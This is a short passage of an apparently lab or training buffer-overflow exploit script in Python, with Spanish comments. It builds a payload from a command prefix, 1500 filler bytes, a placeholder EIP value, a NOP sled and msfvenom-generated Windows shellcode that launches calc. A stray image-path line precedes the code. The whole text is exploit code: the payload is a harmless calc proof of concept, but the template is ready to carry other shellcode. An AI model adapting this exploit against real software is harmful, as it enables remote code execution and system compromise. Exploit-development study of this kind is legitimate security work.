 ############################ MESSAGE ##############################
message_cmd = "\x00\x64" # 2 bytes de message_cmd
message_buffer = "A" * 0x5dc # 1500 bytes de vuln_buff
eip = "BBBB" # 4 bytes de EIP
# Shellcode generated with:
# msfvenom -a x86 --platform windows -p windows/exec cmd=calc -e x86/xor_call4 -f python
# Shellcode Size: 189 bytes
nopsleed = "\x90" * 100 # \x90 bad char bypass
shellcode  = "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"
shellcode += "\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
shellcode += "\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
shellcode += "\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c"
shellcode += "\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01"
shellcode += "\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
shellcode += "\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
shellcode += "\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
shellcode += "\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
shellcode += "\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
shellcode += "\x5f\x5a\x8b\x12\xeb\x8d\x5d\x6a\x01\x8d\x85\xb2\x00"
shellcode += "\x00\x00\x50\x68\x31\x8b\x6f\x87\xff\xd5\xbb\xf0\xb5"
shellcode += "\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a"
shellcode += "\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53"
shellcode += "\xff\xd5\x63\x61\x6c\x63\x00"
message = message_cmd + message_buffer + eip + nopsleed + shellcode
##################################################################